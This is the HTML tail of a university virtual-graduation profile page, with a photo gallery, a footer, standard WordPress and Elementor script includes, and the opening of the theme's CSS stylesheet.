				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD56372HCR65378_179272_picture1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjcyNSwidXJsIjoiaHR0cHM6XC9cL2FpdXZpcnR1YWxncmFkdWF0aW9uLm9yZ1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDJcL1VENTYzNzJIQ1I2NTM3OF8xNzkyNzJfcGljdHVyZTEucG5nIiwic2xpZGVzaG93IjoiMWU1YzMxNiJ9" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1.png'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-768x768.png" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-768x768.png 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-300x300.png 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-150x150.png 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD56372HCR65378_171725_ayodele harper daily life 2020 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_171725_ayodele-harper-daily-life-2020-1-1.png'><img loading="lazy" decoding="async" width="425" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_171725_ayodele-harper-daily-life-2020-1-1.png" class="attachment-medium_large size-medium_large" alt="" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation2021<br>#breakingparadigms</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6df2be3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6df2be3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-550364c" data-id="550364c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b562a782fc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6643,"title":"Ayodele%20Olabesi%20Harper%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"199223aff9","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"83900f86e7","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/gsap.min.js?ver=2.5.9" id="gsap-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/SplitText.min.js?ver=2.5.9" id="SplitText-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollTrigger.min.js?ver=2.5.9" id="ScrollTrigger-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollToPlugin.min.js?ver=2.5.9" id="ScrollToPlugin-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/wk-animation-effect.js?ver=2.5.9" id="wk-animation-effect-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"80b0f8e094"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4
body_size: 445508
content:
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  font-size: 16px;
  line-height: 24px;
  color: #666;
  background: #FAFBFF;
}
a {
  color: #333;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  outline: 0;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: #333;
}
pre {
  font-size: 16px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #333;
}
ul,
ol {
  margin-left: 0;
}
li > ul {
  margin-bottom: 0;
  padding-left: 15px;
}
li > ol {
  margin-bottom: 0;
  margin-left: 15px;
  padding-left: 20px;
}
ul > li > ol > li {
  margin-left: 15px;
}
.comment-content ul {
  margin-left: 0;
}
.comment-content ol {
  margin-left: 0;
}
.comment-content ol li {
  margin-left: 0;
}
.comment-content ul > li > ul {
  margin-left: 15px;
}
.comment-content ol > li > ol {
  margin-left: 15px;
}
.comment-content table {
  width: 100%;
}
.comment-content td,
.comment-content tr td {
  border: 1px solid #e8e9eb;
}
.comment-content tbody tr th,
.comment-content tbody tr td {
  padding: 10px 10px;
}
.comment-content table tbody tr td#today {
  background: #e8e9eb;
  color: white;
}
.comment-content table tfoot #prev a {
  margin: 16px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.comment-content table tfoot #prev a:hover {
  text-decoration: none;
}
.entry-content tr {
  border: 1px solid #e8e9eb;
  padding: 10px 10px;
}
.entry-content td,
.entry-content th {
  padding: 10px 10px;
}
.entry-content ul {
  margin-left: 0;
}
.entry-content ol {
  margin-left: 0;
}
.entry-content ol li {
  margin-left: 0;
}
.entry-content ul > li > ul {
  margin-left: 15px;
}
.entry-content ol > li > ol {
  margin-left: 15px;
}
.entry-content td,
.entry-content th {
  border: 1px solid #e8e9eb;
}
select {
  border: 1px solid #e8e9eb;
  padding: 10px;
  width: 100%;
  outline: none;
}
textarea:focus,
input:focus {
  outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
  color: #000;
  border: 1px solid #e8e9eb;
  border-radius: 2px;
  padding: 8px 10px;
  font-size: 14px;
  outline: none;
  width: 100%;
  font-weight: 700;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #fff;
}
input[type="search"] {
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
